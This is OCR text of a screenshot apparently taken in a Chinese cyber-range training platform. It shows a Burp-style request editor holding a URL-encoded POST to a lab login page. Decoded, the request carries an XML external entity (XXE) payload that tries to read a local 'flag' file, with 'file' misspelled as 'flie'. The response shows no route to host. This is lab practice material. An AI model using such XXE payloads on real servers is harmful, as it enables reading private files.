 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-0000175d)
Send CtrlAltDel
1 ×
2 ×
+
Send
Cancel
Target: http://172.72.23.25
HTTP/1
Request
Response
Pretty
Raw
Hex
\n
1
%50%4f%53%54%20%2f%64%6f%4c%6f%67%69%6e%2e%70%68%70%20%48%54%54%
50%2f%31%2e%31%0d%0a%48%4f%53%54%3a%31%37%32%2e%37%32%2e%32%33%2
e%32%35%0d%0a%43%6f%6e%74%65%6e%74%2d%54%79%70%65%3a%61%70%70%6c
%69%63%61%74%69%6f%6e%2f%78%6d%6c%3b%63%68%61%72%73%65%74%3d%75%
74%66%2d%38%0d%0a%43%6f%6e%74%65%6e%74%2d%4c%65%6e%67%74%68%3a%2
0%31%32%36%0d%0a%0d%0a%3c%21%44%4f%43%54%59%50%45%20%74%65%73%74
%5b%3c%21%45%4e%54%49%54%59%20%74%65%73%74%20%53%59%53%54%45%4d%
20%22%66%6c%69%65%3a%2f%2f%2f%66%6c%61%67%22%3e%5d%3e%0d%0a%3c%7
5%73%65%72%3e%3c%75%73%65%72%6e%61%6d%65%3e%20%26%74%65%73%74%3b
%20%3c%2f%75%73%65%72%6e%61%6d%65%3e%3c%70%61%73%73%77%6f%72%64%
3e%70%61%73%73%77%6f%72%64%3c%2f%70%61%73%73%77%6f%72%64%3e%3c%2
f%75%73%65%72%3e
Inspector
Notes
Search
0 highlights
没有到主机的路由
0 bytes